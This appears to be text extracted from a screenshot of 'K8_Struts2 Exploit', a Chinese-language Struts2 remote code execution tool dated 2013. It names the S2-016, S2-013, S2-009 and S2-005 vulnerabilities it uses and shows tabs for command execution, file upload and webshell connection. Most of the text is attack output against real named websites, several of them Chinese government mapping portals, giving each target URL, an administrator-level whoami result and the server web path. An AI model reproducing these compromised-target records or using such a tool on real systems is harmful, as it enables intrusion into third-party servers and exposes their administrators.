 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://www.shanghai-map.net:8080/shmap/randimg2.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态
获取信息 保存信息 清空
Target: http://www.csmap.gov.cn/iportal/iportalIndex.action
Whoami: web-app-b\administrator
WebPath: C:\imap\csimap.war\
Target: http://www.mapjs.com.cn/indexopen.action
Whoami: tdtjsvmg12\administrator
WebPath: C:\Oracle\Middleware\user_projects\domains\TDTJS\servers\n121\stage\tiandituJS\tiandituJS\
Target: http://zbgtj.gov.cn/iportal/iportalIndex.action
Whoami: win-hvn1j85andp\administrator
WebPath: D:\imap\ziboimap\
Target: http://www.xzmap.gov.cn/indexopen.action
Whoami: xztdt02\administrator
WebPath: C:\Oracle\Middleware\user_projects\domains\xzweb\servers\wls23\stage\tiandituXZ-20130904\tiandituXZ-20130904\
Target: http://www.shanghai-map.net:8080/shmap/randimg2.action
Whoami: 未将对象引用设置到对象的实例。
WebPath: C:\apache-tomcat-6.0.20\webapps\shmap\
www.wooyun.org